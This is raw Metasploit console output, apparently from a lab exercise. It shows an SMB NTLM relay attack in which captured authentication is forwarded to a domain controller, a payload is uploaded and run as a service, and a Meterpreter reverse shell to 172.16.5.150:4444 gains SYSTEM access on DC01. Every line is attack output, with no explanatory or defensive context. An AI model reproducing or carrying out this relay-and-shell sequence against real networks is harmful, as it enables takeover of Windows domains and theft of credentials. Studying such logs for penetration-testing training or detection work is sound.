 msf6 exploit(windows/smb/smb_relay) > [*] SMB Capture - Error finding NTLMSSP in SMB_COM_SESSION_SETUP_ANDX request from 172.16.5.30:1067 -
172.16.5.30, ignoring ...
[*] Sending NTLMSSP NEGOTIATE to 172.16.5.10
[*] Extracting NTLMSSP CHALLENGE from 172.16.5.10
[*] Forwarding the NTLMSSP CHALLENGE to 172.16.5.30:1068
[*] Extracting the NTLMSSP AUTH resolution from 172.16.5.30:1068, and sending Logon Failure response
[*] Forwarding the NTLMSSP AUTH resolution to 172.16.5.10
[+] SMB auth relay against 172.16.5.10 succeeded
[*] Connecting to the defined share...
[*] Regenerating the payload...
[*] Uploading payload...
[*] Created \ANfdSEbB.exe...
[*] Connecting to the Service Control Manager...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Sending stage (175174 bytes) to 172.16.5.10
[*] Closing service handle...
[*] Deleting \ANfdSEbB.exe...
[*] Sending NTLMSSP NEGOTIATE to 172.16.5.10
[*] Extracting NTLMSSP CHALLENGE from 172.16.5.10
[*] Forwarding the NTLMSSP CHALLENGE to 172.16.5.30:1074
[*] Extracting the NTLMSSP AUTH resolution from 172.16.5.30:1074, and sending Logon Failure response
[*] Forwarding the NTLMSSP AUTH resolution to 172.16.5.10
[+] SMB auth relay against 172.16.5.10 succeeded
[*] Ignoring request from 172.16.5.10, attack already in progress.
[*] Meterpreter session 20 opened (172.16.5.150:4444 -> 172.16.5.10:1872) at 2021-11-11 13:24:55 -0500
msf6 exploit(windows/smb/smb_relay) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
20  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ DC01  172.16.5.150:4444 -> 172.16.5.10:1872 (172.16.5.10)
msf6 exploit(windows/smb/smb_relay) > sessions 20
[*] Starting interaction with 20...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM